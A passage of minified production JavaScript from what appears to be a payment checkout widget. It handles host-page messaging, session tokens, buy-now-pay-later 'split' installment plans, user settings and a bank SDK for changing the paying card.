Nv(this.options),this.emitter},n.open=function(e,t,n,r,a){try{return r?new Bv(this.options,e,null==n?void 0:n()):new Dv(this.options,e,t)}catch(t){if(a)throw new Error("QueryMode is disabled");var i=null==n?void 0:n();return new Bv(this.options,e,i)}},n.destroy=function(){var e,t;null===(e=this.queryListener)||void 0===e||e.destroy(),null===(t=this.messageListener)||void 0===t||t.destroy(),this.broadcastListener&&this.broadcastListener.destroy()},n.waitInitialization=function(){return this.waitInitializationP},(0,ua.Z)(t,[{key:"isQueryMode",get:function(){return this.emitter instanceof Mv||this.emitter instanceof Nv}},{key:"isBroadcastMode",get:function(){return this.emitter instanceof Av}}])}(Ra),Kv=function(e){return e.Ready="ready",e.Abort="abort",e.Error="error",e.Process="process",e.Ping="ping",e.Change="change",e.Reset="reset",e.Setup="setup",e.Success="success",e.NativeInitialize="nativeInitialize",e}({}),jv=function(e){return e.Close="CLOSE",e.Timeout="TIMEOUT",e.ManualClose="MANUAL_CLOSE",e}({}),Zv=function(e){return e.Setup="setup",e.Payment="payment",e.Update="update",e.Complete="complete",e.Ping="ping",e.NativeInitialized="nativeInitialized",e.GoBack="goback",e}({}),zv=function(e){function t(){var t;return(t=e.call(this)||this).connectionOptions=void 0,t.connectionManager=void 0,t.connectionEmitter=void 0,t.onMessage=function(e){e&&e.type&&(e.type!==Zv.Ping&&e.type!==Zv.Payment&&e.type!==Zv.Complete&&e.type!==Zv.GoBack||t.emit(e.type,e))},t.connectionOptions=new fa,t.connectionManager=new Lv(t.connectionOptions),t.connectionManager.on(t.onMessage),t.connectionEmitter=t.connectionManager.connect(),t}(0,Yt.Z)(t,e);var n=t.prototype;return n.formReady=function(){this.connectionEmitter.isConnected&&this.connectionEmitter.send({type:Kv.Ready})},n.formClose=function(){this.connectionEmitter.send({type:Kv.Abort,reason:jv.Close})},n.needFormClose=function(){this.connectionEmitter.send({type:Kv.Abort,reason:jv.ManualClose})},n.formError=function(e,t){var n={type:Kv.Error,reason:e};t&&(n.details=t),this.connectionEmitter.send(n)},n.paymentSuccess=function(e){this.connectionEmitter.send(Object.assign({type:Kv.Success},e))},n.ping=function(){this.connectionEmitter.isConnected&&this.connectionEmitter.send({type:Kv.Ping})},(0,ua.Z)(t,[{key:"isQueryMode",get:function(){return this.connectionEmitter instanceof Mv}}])}(ho);function Yv(e,t,n){var r=n?Ao(t).then((function(){return Promise.reject(n instanceof Error?n:n())})):Ao(t);return Promise.race([e,r])}_f=zv,zv.getInstance=In()((function(){return new _f}));var Hv=function(){function e(){}var t=e.prototype;return t.waitSheet=function(e){var t=new Error("The payment sheet was not provided"),n=zv.getInstance();return Yv(new Promise((function(e,t){n.once(Zv.Payment,(function(n){n.sheet&&Ne(n.sheet)?e(n.sheet):t(new Error("The unknown payment sheet was provided"))}))})),e,t)},t.ping=function(){var e=new Error("Ping error"),t=zv.getInstance();if(t.isQueryMode)return Promise.resolve();var n=new Promise((function(e){t.once(Zv.Ping,(function(){return e()}))}));return t.ping(),Yv(n,1e3,e)},e}();Cf=Hv,Hv.getInstance=In()((function(){return new Cf}));var Wv=function(){return{isVisibleChoosingDonorCardModal:!1}},Gv=(0,fo.UI)(Wv());vo();var qv=(0,fo.aD)(Gv,"setVisibleChoosingDonorCard",(function(e,t){e.setKey("isVisibleChoosingDonorCardModal",t)})),Vv=(0,fo.aD)(Gv,"reset",(function(e){e.set(Wv())})),Xv=(0,fo.Fl)(Gv,(function(e){return e.isVisibleChoosingDonorCardModal}));Object.assign({},C,O,x);function Qv(){return(Qv=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.post("/api/v1/sessions"));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function Jv(){return(Jv=(0,at.Z)(ot().mark((function e(t){var n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n="/api/v1/sessions/"+t,e.abrupt("return",bn.get(n));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var $v=To((function(){return Qv.apply(this,arguments)})),em=To((function(e){return Jv.apply(this,arguments)})),tm={sessionToken:Ls.initial(),userSessionInfo:Ls.initial()},nm=(0,fo.UI)(tm);vo();(0,fo.Fl)(nm,(function(e){return e.sessionToken.status})),(0,fo.Fl)(nm,(function(e){var t;return null!==(t=e.sessionToken.result)&&void 0!==t?t:""}));var rm=(0,fo.Fl)(nm,(function(e){return e.userSessionInfo.status})),am=((0,fo.Fl)(nm,(function(e){var t;return null!==(t=e.userSessionInfo.result)&&void 0!==t?t:{}})),(0,fo.aD)(nm,"createSessionToken",function(){var e=(0,at.Z)(ot().mark((function e(t){var n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.setKey("sessionToken",Ls.pending()),e.next=4,$v();case 4:n=e.sent,t.setKey("sessionToken",Ls.success(n.data.userSession.sessionToken)),e.next=11;break;case 8:e.prev=8,e.t0=e.catch(0),t.setKey("sessionToken",Ls.error(po.create("create_session_error",e.t0)));case 11:case"end":return e.stop()}}),e,null,[[0,8]])})));return function(t){return e.apply(this,arguments)}}()),function(){var e=(0,at.Z)(ot().mark((function e(t){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Vs(1e3,(0,at.Z)(ot().mark((function e(){var n,r,a,i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=rm.get(),!Ls.isComplete(n)){e.next=3;break}return e.abrupt("return",{continue:!1});case 3:return e.next=5,em(t);case 5:if(r=e.sent,a=r.data,i=a.userSession,o=i.orderToken,s=i.merchantId,!o){e.next=11;break}return nm.setKey("userSessionInfo",Ls.success({orderToken:o,merchantId:s})),e.abrupt("return",{continue:!1});case 11:return e.abrupt("return",{continue:!0});case 12:case"end":return e.stop()}}),e)}))));case 3:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}());(0,fo.aD)(nm,"getSessionInfo",function(){var e=(0,at.Z)(ot().mark((function e(t,n){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.setKey("userSessionInfo",Ls.pending()),e.next=4,am(n);case 4:e.next=9;break;case 6:e.prev=6,e.t0=e.catch(0),t.setKey("userSessionInfo",Ls.error(po.create("create_session_error",e.t0)));case 9:case"end":return e.stop()}}),e,null,[[0,6]])})));return function(t,n){return e.apply(this,arguments)}}());function im(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return om(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?om(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function om(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var sm=function(e){var t;return 0!==Te(null===(t=e.fee)||void 0===t?void 0:t.amount)},um=function(e){return"uz"===Or()&&sm(e)},cm=function(e){return 6===Te(e.creditLengthInMonths)&&pm(e)},lm=function(e){return[].concat(e).sort((function(e,t){var n,r,a,i,o=parseInt(null!==(n=null===(r=e.fee)||void 0===r?void 0:r.amount)&&void 0!==n?n:"0"),s=parseInt(null!==(a=null===(i=t.fee)||void 0===i?void 0:i.amount)&&void 0!==a?a:"0");return o===s?t.actualPaymentsCount-e.actualPaymentsCount:o-s}))},dm=function(e,t){return void 0===t&&(t=!1),[].concat(e).sort((function(e,n){return t?e.actualPaymentsCount-n.actualPaymentsCount:n.actualPaymentsCount-e.actualPaymentsCount}))},pm=function(e){var t,n;if(!e)return!1;var r=parseInt(null!==(t=null===(n=e.fee)||void 0===n?void 0:n.amount)&&void 0!==t?t:"0"),a=0===parseInt(e.payments[0].amount.amount);return e.actualPaymentsCount>=4&&0===r&&a&&e.needUpgrade},fm=function(e){if(e)return e.filter(pm).sort((function(e,t){return t.actualPaymentsCount-e.actualPaymentsCount}))[0]},vm=function(e){return e&&pm(e)?Number(e.creditLengthInMonths):null};function mm(e,t){var n,r;return(null===(n=t.find((function(t){return t.constructor===e})))||void 0===n?void 0:n.id)||(null==t||null===(r=t[0])||void 0===r?void 0:r.id)||""}var hm=function(e,t){if(t)return e.find((function(e){return e.creditLengthInMonths===Number(t)}))},gm=function(e,t){return e.find((function(e){return e.id===t}))},ym=function(e){return!e.needUpgrade||0!==Number(e.payments[0].amount.amount)},bm=function(e){return e.needUpgrade},Pm=function(e){var t,n,r=ym(e)?e.payments[0]:e.payments[1],a=ym(e)?e.payments[1]:e.payments[2],i=Te(null===(t=r.overpaymentAmount)||void 0===t?void 0:t.amount),o=Te(null===(n=a.overpaymentAmount)||void 0===n?void 0:n.amount);return i&&o?r.overpaymentAmount:null},wm=function(e){for(var t,n=null,r=0,a=im(e.payments);!(t=a()).done;){var i,o=t.value;Te(null===(i=o.overpaymentAmount)||void 0===i?void 0:i.amount)&&(n=o.overpaymentAmount,r++)}return{overpayment:n,overpaymentCount:r}},Sm=function(e){return"month"===e.paymentsInterval.type&&e.paymentsInterval.value>=1};function km(e){return vs((function(t){var n,r,a;"bnpl-loaded"===t.type&&(null===(n=e.ready)||void 0===n||n.call(e));if("bnpl-resize"===t.type){var i,o=Number(t.height);if(ps()(o))null===(i=e.resize)||void 0===i||i.call(e,{height:o})}"bnpl-payment-success"===t.type&&(null===(r=e.success)||void 0===r||r.call(e));if("bnpl-payment-cancelled"===t.type)if(t.payload&&t.payload.errorType){var s,u="split:"+t.payload.errorType;null===(s=e.error)||void 0===s||s.call(e,{error:po.create(u,t.payload)})}else{var c;null===(c=e.abort)||void 0===c||c.call(e)}"bnpl-scoring-failed"===t.type&&(null===(a=e.error)||void 0===a||a.call(e,{error:po.create("split::failed",t)}))}))}var Im=n(9862),Em=n.n(Im),_m=864e5,Cm=2592e6;function Om(e,t){return e.map((function(e){var n={id:e.id,needUpgrade:!1,visualProperties:{colors:{canceled:e.visualProperties.checkoutColors.canceled,expected:e.visualProperties.checkoutColors.expected,paid:e.visualProperties.checkoutColors.paid,failed:e.visualProperties.checkoutColors.failed,coming:e.visualProperties.checkoutColors.coming},title:e.visualProperties.title,shortTitle:e.visualProperties.shortTitle,nextDatesDescription:e.visualProperties.nextDatesDescription,nextPaymentsDescription:e.visualProperties.nextPaymentsDescription},constructor:e.constructor,paymentsInterval:{type:"month",value:0},creditLengthInMonths:0,deposit:{amount:"0",currency:t},fee:{amount:e.annotation.fee,currency:t},payment:{amount:e.annotation.payment,currency:t},loan:{amount:e.annotation.loan,currency:t},payments:e.payments.map((function(e){return{dateTime:new Date(e.datetime),status:e.status,amount:{amount:e.amount,currency:t},overpaymentAmount:e.commission?{amount:e.commission,currency:t}:void 0}})),actualPaymentsCount:e.payments.filter((function(e){return 0!==Number(e.amount)})).length};return n.paymentsInterval=function(e){var t=e[0],n=e[1];if(t&&n){var r=n.dateTime.getTime()-t.dateTime.getTime(),a=r/_m,i=r/Cm;return i>.9?{value:Math.round(i),type:"month"}:{value:Math.round(a),type:"day"}}return{value:0,type:"month"}}(n.payments),n.creditLengthInMonths=function(e,t){var n=e.match(/split_(\d+)_month/);if(n&&n[1])return Number(n[1]);var r=_e()(t),a=Em()(t);if(r&&a){var i=a.dateTime.getTime()-r.dateTime.getTime();return Math.ceil(i/Cm)}return 0}(n.constructor,n.payments),n}))}function xm(){return(xm=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.get("/api/v1/split/limit"));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var Am=To(Pn),Tm=To((function(){return xm.apply(this,arguments)})),Dm=function(){return{enabled:!1,activeId:"",promoPlanId:"",commonPlanId:"",plans:Ls.initial(),plansRaw:Ls.initial(),splitLimit:Ls.initial(),plansSource:"PAY",planFromUpgradeIsEqualToStoredPlan:!1}},Rm=(0,fo.UI)(Dm());vo();var Fm=(0,fo.Fl)(Rm,(function(e){return e.enabled})),Nm=(0,fo.Fl)(Rm,(function(e){var t=e.plans;return(null==t?void 0:t.result)||[]})),Mm=(0,fo.Fl)(Rm,(function(e){return e.plans.status})),Bm=(0,fo.Fl)(Nm,(function(e){return e.length>0})),Um=(0,fo.Fl)(Rm,(function(e){return e.activeId})),Lm=(0,fo.Fl)(Rm,(function(e){return e.promoPlanId})),Km=(0,fo.Fl)(Rm,(function(e){return e.commonPlanId})),jm=(0,fo.Fl)([Nm,Um],(function(e,t){return e.find((function(e){return e.id===t}))||void 0})),Zm=(0,fo.Fl)([Fm,jm],(function(e,t){return e?t:void 0})),zm=(0,fo.Fl)(Zm,(function(e){return(null==e?void 0:e.constructor)||void 0})),Ym=(0,fo.Fl)([Nm],(function(e){return function(t){return e.find((function(e){return e.id===t}))||void 0}})),Hm=(0,fo.Fl)(Zm,(function(e){return Boolean(null==e?void 0:e.needUpgrade)})),Wm=(0,fo.Fl)([Fm,Hm],(function(e,t){return e&&t})),Gm=(0,fo.Fl)(Zm,(function(e){var t,n;return(null==e||null===(t=e.payments)||void 0===t||null===(n=t[0])||void 0===n?void 0:n.amount.amount)||void 0})),qm=(0,fo.Fl)(Nm,(function(e){return function(t){return e.find((function(e){return e.constructor===t}))}})),Vm=(0,fo.Fl)(Rm,(function(e){return e.plansSource})),Xm=(0,fo.Fl)(Rm,(function(e){return e.creditRmsContextId})),Qm=(0,fo.Fl)(Rm,(function(e){return e.splitRmsContextId})),Jm=(0,fo.Fl)(Rm,(function(e){return e.planFromUpgradeIsEqualToStoredPlan})),$m=(0,fo.Fl)(Rm,(function(e){var t=e.plansApproveInfo;return null==t?void 0:t.reduce((function(e,t){var n;return Object.assign({},e,((n={})[t.constructor]=t.resolution,n))}),{})})),eh=(0,fo.aD)(Rm,"toggleEnabled",(function(e,t){"boolean"==typeof t?e.setKey("enabled",t):e.setKey("enabled",!e.get().enabled)})),th=(0,fo.aD)(Rm,"selectPlan",(function(e,t){ch(t)})),nh=(0,fo.aD)(Rm,"setPromoPlanId",(function(e,t){e.setKey("promoPlanId",t)})),rh=(0,fo.aD)(Rm,"setCommonPlanId",(function(e,t){e.setKey("commonPlanId",t)})),ah=(0,fo.aD)(Rm,"setPlanFromUpgradeIsEqualToStoredPlan",(function(e,t){e.setKey("planFromUpgradeIsEqualToStoredPlan",t)})),ih=(0,fo.aD)(Rm,"loadPlans",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l,d,p;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.merchantId,a=n.currencyCode,i=n.orderAmount,o=n.paymentForm,s=n.setDefaultPlan,u=void 0===s||s,e.next=3,Am({merchantId:r,currencyCode:a,orderAmount:i,paymentForm:o});case 3:c=e.sent,l=c.data,d=Om(l.plans,a),p=l.defaultPlan,t.set(Object.assign({},t.get(),{activeId:u?mm(p,d):"",plans:Ls.success(d),plansRaw:Ls.success(d),splitRmsContextId:l.rmsContextId,plansApproveInfo:l.plansApproveInfo}));case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),oh=As()(10,Am),sh=(0,fo.aD)(Rm,"loadPlans",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s,u,c,l,d,p;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=n.merchantId,a=n.currencyCode,i=n.orderAmount,o=n.paymentForm,s=n.setDefaultPlan,u=void 0===s||s,e.next=3,oh({merchantId:r,currencyCode:a,orderAmount:i,paymentForm:o,inventory:!0});case 3:c=e.sent,l=c.data,(d=Om(l.plans,a)).forEach((function(e){var t;0===Te(e.payments[0].amount.amount)&&0===Te(null===(t=e.fee)||void 0===t?void 0:t.amount)&&(e.needUpgrade=!0,e.creditLengthInMonths=Number(e.constructor))})),p=l.defaultPlan,t.set(Object.assign({},t.get(),{activeId:u?mm(p,d):"",plans:Ls.success(d),plansRaw:Ls.success(d),splitRmsContextId:l.rmsContextId,plansApproveInfo:l.plansApproveInfo}));case 9:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),uh=(0,fo.aD)(Rm,"setPlansFromBankSdk",(function(e,t){e.set(Object.assign({},e.get(),{plans:Ls.success(t),plansRaw:Ls.success(t),plansSource:"BANK_SDK"}))})),ch=(0,fo.aD)(Rm,"setActivePlanId",(function(e,t){void 0===t&&(t=""),e.setKey("activeId",t)})),lh=(0,fo.aD)(Rm,"setPlansStatusDataFromBankSdk",(function(e,t){e.set(Object.assign({},e.get(),t))})),dh=(0,fo.aD)(Rm,"loadSplitLimit",function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.setKey("splitLimit",Ls.pending()),e.prev=1,e.next=4,Tm();case 4:n=e.sent,r=n.data,t.setKey("splitLimit",Ls.success(r.availableLimit)),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(1),t.setKey("splitLimit",Ls.error(po.create("load_split_limit_error",e.t0)));case 12:case"end":return e.stop()}}),e,null,[[1,9]])})));return function(t){return e.apply(this,arguments)}}()),ph=(0,fo.aD)(Rm,"reset",(function(e){e.set(Dm())}));Object.assign({},D,T,A);function fh(){return(fh=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.get("/api/v1/user_settings"));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function vh(){return(vh=(0,at.Z)(ot().mark((function e(t){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.put("/api/v1/user_settings",t));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function mh(){return(mh=(0,at.Z)(ot().mark((function e(){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",bn.get("/api/v1/is_newbie"));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var hh=To((function(){return fh.apply(this,arguments)})),gh=To((function(e){return vh.apply(this,arguments)})),yh=To((function(){return mh.apply(this,arguments)})),bh=(0,fo.cn)({hasPhone:!1,userSettings:{},isNewbie:!1});vo();var Ph=(0,fo.Fl)(bh,(function(e){var t,n=e.userSettings;return null!==(t=null==n?void 0:n.cardId)&&void 0!==t?t:null})),wh=(0,fo.Fl)(bh,(function(e){var t,n=e.userSettings;return null!==(t=null==n?void 0:n.bnplCardId)&&void 0!==t?t:null})),Sh=(0,fo.Fl)(bh,(function(e){var t,n=e.userSettings;return null!==(t=null==n?void 0:n.hasBankApp)&&void 0!==t?t:null})),kh=(0,fo.Fl)(bh,(function(e){var t=e.hasPhone;return null!=t&&t})),Ih=(0,fo.Fl)(bh,(function(e){var t=e.isNewbie;return null!=t&&t})),Eh=(0,fo.Fl)(bh,(function(e){var t=e.userSettings;return null==t?void 0:t.billingEmail})),_h=(0,fo.Fl)(bh,(function(e){var t=e.userSettings;return null==t?void 0:t.isPaymentOnboarded})),Ch=(0,fo.Fl)(bh,(function(e){var t=e.userSettings;return null==t?void 0:t.isFeedbackFormFilled})),Oh=(0,fo.Fl)(bh,(function(e){var t=e.userSettings;return null==t?void 0:t.achievements})),xh=(0,fo.Fl)(bh,(function(e){var t=e.userSettings;return function(e){return!(null==t||!t.achievements)&&!t.achievements[e]}})),Ah=function(e){return e.achievements||(e.achievements={newbieOnboarded:Boolean(e.isPaymentOnboarded),sbpOnlyOnboarded:!1}),e},Th=(0,fo.aD)(bh,"loadUserSettings",function(){var e=(0,at.Z)(ot().mark((function e(t){var n,r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,hh();case 3:n=e.sent,r=Ah(n.data.userSettings),t.set(Object.assign({},t.get(),{userSettings:r})),e.next=10;break;case 8:e.prev=8,e.t0=e.catch(0);case 10:case"end":return e.stop()}}),e,null,[[0,8]])})));return function(t){return e.apply(this,arguments)}}()),Dh=(0,fo.aD)(bh,"loadSettingsFromConfigurator",(function(e,t){try{if("fail"===t.status)return;var n=Ah(t.data.userSettings);e.set(Object.assign({},e.get(),{userSettings:n}))}catch(e){}})),Rh=(0,fo.aD)(bh,"loadIsNewbie",function(){var e=(0,at.Z)(ot().mark((function e(t){var n;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,yh();case 3:n=e.sent,t.set(Object.assign({},t.get(),{isNewbie:n.data.isNewbie})),e.next=9;break;case 7:e.prev=7,e.t0=e.catch(0);case 9:case"end":return e.stop()}}),e,null,[[0,7]])})));return function(t){return e.apply(this,arguments)}}()),Fh=(0,fo.aD)(bh,"updateUserSettings",function(){var e=(0,at.Z)(ot().mark((function e(t){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t.set(Object.assign({},t.get(),{userSettings:Object.assign({},t.get().userSettings,{isPaymentOnboarded:!0})})),e.next=4,gh({isPaymentOnboarded:!0});case 4:e.next=8;break;case 6:e.prev=6,e.t0=e.catch(0);case 8:case"end":return e.stop()}}),e,null,[[0,6]])})));return function(t){return e.apply(this,arguments)}}()),Nh=(0,fo.aD)(bh,"updateUserSettings",(function(e){e.set(Object.assign({},e.get(),{userSettings:Object.assign({},e.get().userSettings,{isFeedbackFormFilled:!0})}))})),Mh=(0,fo.aD)(bh,"updateUserSettings",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=Object.assign({},bh.get().userSettings,n),e.next=4,gh(r);case 4:e.next=8;break;case 6:e.prev=6,e.t0=e.catch(0);case 8:case"end":return e.stop()}}),e,null,[[0,6]])})));return function(t,n){return e.apply(this,arguments)}}()),Bh=(0,fo.aD)(bh,"initModule",(function(e,t){e.set(Object.assign({},e.get(),t))})),Uh=(0,fo.aD)(bh,"setHasPhone",(function(e,t){e.set(Object.assign({},e.get(),{hasPhone:t}))})),Lh=(0,fo.aD)(bh,"acquireAchievement",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a,i,o,s;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=t.get(),o=null===(r=i.userSettings)||void 0===r?void 0:r.achievements){e.next=4;break}return e.abrupt("return");case 4:return s=Object.assign({},o,((a={})[n]=!0,a)),t.set(Object.assign({},i,{userSettings:Object.assign({},i.userSettings,{achievements:s})})),e.next=8,gh({achievements:s});case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}());Object.assign({},R);var Kh=To((function(e){return bn.post("/api/v1/feedback-form",e)})),jh=(0,fo.cn)({error:void 0});vo();var Zh=(0,fo.Fl)(jh,(function(e){return e.error})),zh=(0,fo.aD)(jh,"postInitialFeedback",function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Kh(n);case 3:r(),e.next=9;break;case 6:e.prev=6,e.t0=e.catch(0),t.set({error:po.create(e.t0,n)});case 9:case"end":return e.stop()}}),e,null,[[0,6]])})));return function(t,n,r){return e.apply(this,arguments)}}()),Yh=(Object.assign({},F),n(5959)),Hh=n(5770),Wh="upgradeStatus",Gh="activePlanLength",qh="bindCardModal",Vh=3,Xh=new ho,Qh=function(){return{sdk:Yh.Su,sdkInitialized:null,plans:Ls.initial(),activePlanId:"",upgradeProcessStatus:Ls.initial(),upgradeStatus:null,paymentMethod:null,splitCardId:null,isPlusCardDisabled:!1,checkPaymentResolution:null,balance:null,superSplitAgreementChecked:!1,isEncryptedPlansUsed:!1,publicKey:Ls.initial(),encryptedPlans:Ls.initial(),encryptedUpgradeStatus:null,encryptedCreditRmsContextId:null,encryptedSplitRmsContextId:null,encryptedPlansApproveInfo:null,currentFullHref:"",coolingPeriod:null}},Jh=(0,fo.UI)(Qh());vo();var $h=(0,fo.Fl)(Jh,(function(e){var t=e.plans,n=e.encryptedPlans;return e.isEncryptedPlansUsed&&(null==n?void 0:n.status)===Bs.Success?(null==n?void 0:n.result)||[]:(null==t?void 0:t.result)||[]})),eg=(0,fo.Fl)($h,(function(e){return e.filter((function(e){return!e.needUpgrade}))})),tg=(0,fo.Fl)(Jh,(function(e){return e.plans.status})),ng=(0,fo.Fl)(Jh,(function(e){return e.activePlanId})),rg=(0,fo.Fl)(Jh,(function(e){return e.sdkInitialized})),ag=(0,fo.Fl)(Jh,(function(e){var t=e.upgradeStatus,n=e.encryptedUpgradeStatus;return e.isEncryptedPlansUsed&&n?n:t})),ig=(0,fo.Fl)(Jh,(function(e){return e.upgradeProcessStatus.status})),og=(0,fo.Fl)(ig,(function(e){return e===Bs.Success})),sg=(0,fo.Fl)([ag],(function(e){return e===Yh.vf.Upgraded})),ug=(0,fo.Fl)(Jh,(function(e){return e.paymentMethod})),cg=(0,fo.Fl)(Jh,(function(e){return e.splitCardId})),lg=(0,fo.Fl)(Jh,(function(e){return"denied"===e.checkPaymentResolution})),dg=(0,fo.Fl)(Jh,(function(e){return e.balance})),pg=(0,fo.Fl)(Jh,(function(e){var t=e.creditRmsContextId,n=e.encryptedCreditRmsContextId;return e.isEncryptedPlansUsed&&n?n:t})),fg=(0,fo.Fl)(Jh,(function(e){var t=e.splitRmsContextId,n=e.encryptedSplitRmsContextId;return e.isEncryptedPlansUsed&&n?n:t})),vg=(0,fo.Fl)(Jh,(function(e){var t=e.plansApproveInfo,n=e.encryptedPlansApproveInfo;return e.isEncryptedPlansUsed&&n?n:t})),mg=(0,fo.Fl)(Jh,(function(e){return"topup"===e.checkPaymentResolution})),hg=(0,fo.Fl)(Jh,(function(e){return"identification"===e.checkPaymentResolution})),gg=(0,fo.Fl)(Jh,(function(e){return e.checkPaymentResolution})),yg=(0,fo.Fl)(Jh,(function(e){var t=e.isEncryptedPlansUsed;return Boolean(t)})),bg=(0,fo.Fl)(Jh,(function(e){var t=e.publicKey;return null==t?void 0:t.result})),Pg=(0,fo.Fl)(Jh,(function(e){return e.encryptedPlans.result||[]})),wg=(0,fo.Fl)(Jh,(function(e){return e.encryptedPlans.status})),Sg=(0,fo.Fl)(Jh,(function(e){return e.encryptedUpgradeStatus})),kg=(0,fo.Fl)(Jh,(function(e){return e.superSplitAgreementChecked})),Ig=(0,fo.Fl)(Jh,(function(e){return e.coolingPeriod})),Eg=Or(),_g="ru"===Eg||"uz"===Eg?Eg:"ru",Cg=0,Og=function(){var e=(0,at.Z)(ot().mark((function e(t,n,r){var a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return Cg+=1,e.prev=1,e.next=4,Yh.Su.initialize({domain:_g,mode:t,consumerId:"pay",metrikaSessionId:n,colorScheme:r});case 4:if(a=e.sent){e.next=7;break}throw"bankWebSdk is not initialized";case 7:return e.abrupt("return",a);case 10:if(e.prev=10,e.t0=e.catch(1),!(Cg<=Vh)){e.next=14;break}return e.abrupt("return",Og(t,n,r));case 14:throw e.t0;case 15:case"end":return e.stop()}}),e,null,[[1,10]])})));return function(t,n,r){return e.apply(this,arguments)}}(),xg=In()(Og),Ag=new Promise((function(e){rg.subscribe((function(t){null!==t&&e()}))})),Tg=function(e,t,n){var r,a,i,o=t?String(t.creditLengthInMonths):void 0,s=n?"1":"0";return{backRetpath:Cr(e,((r={})[Wh]="back",r[Gh]=o,r[qh]=s,r)),successRetpath:Cr(e,((a={})[Wh]="success",a[Gh]=o,a[qh]=s,a)),failRetpath:Cr(e,((i={})[Wh]="error",i[Gh]=o,i[qh]=s,i))}},Dg=function(e){var t=_r(e)[Wh];return"error"===t||"success"===t||"back"===t?t:null},Rg=function(e,t){if(e.paymentMethodType===Yh.c_.Wallet&&t.paymentMethodType===Yh.c_.Wallet)return!0;if(e.paymentMethodType===Yh.c_.Aft&&t.paymentMethodType===Yh.c_.Aft){var n=t.aftInfo.trustCardId;return e.trustCardId===n}return!1},Fg=new Promise((function(e){bg.subscribe((function(t){t&&e(t)}))})),Ng=(0,fo.aD)(Jh,"changeDonorCard",function(){var e=(0,at.Z)(ot().mark((function e(t,n){var r,a;return ot().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Ag;case 2:if(r=t.get(),a=r.sdk,r.sdkInitialized){e.next=5;break}throw new Error("Bank sdk is not initialized");case 5:return Xh.emit("changeDonorStart",void 0),e.abrupt("return",a.splitSetPaymentMethodPopup({action:Yh.x2.SetPaymentMethod,paymentMethod:n,onEvent:function(e,r){e===Yh.A9.SplitSetPaymentMethodSuccess&&null!=r&&r.paymentMethod&&(t.setKey("paymentMethod",r.paymentMethod),Rg(n,r.paymentMethod)?Xh.emit("changeDonorSuccess",{paymentMethod:r.paymentMethod}):Xh.emit("changeDonorError",{status:"error",error:po.create("not_equal_cards")})),e!==Yh.A9.ClosePopup&&e!==Yh.A9.SplitSetPaymentMethodCancelled||Xh.emit("changeDonorCancelled",void 0),e===Yh.A9.SdkFailed&&Xh.emit("changeDonorError",{status:"error",error:po.create(e)})}}));case 7:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()),Mg=(0,fo.aD)(Jh,"changeSuperSplitAgreement",(function(e,t){e.setKey("superSplitAgreementChecked",t)})),Bg=(0,fo.aD)(Jh,"disableEncryptedPlans",(function(e){e.setKey("isEncryptedPlansUsed",!1)})),Ug=(0,fo.aD)(Jh,"handleUpgradeProcessStatus",(function(e,t){var 